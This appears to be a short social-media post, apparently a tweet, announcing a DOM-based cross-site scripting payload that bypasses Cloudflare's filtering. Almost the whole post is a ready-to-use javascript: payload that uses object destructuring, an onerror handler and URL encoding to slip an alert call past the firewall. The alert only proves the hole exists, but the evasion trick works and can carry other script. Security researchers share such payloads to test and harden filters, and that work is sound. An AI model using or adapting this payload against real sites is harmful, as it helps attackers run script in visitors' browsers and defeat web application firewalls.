 kobi_hk's tweet image. DOM base xss + cloudflare bypass 😎

payload :  javascript:var{a:onerror}={a:%2561lert};throw%20origin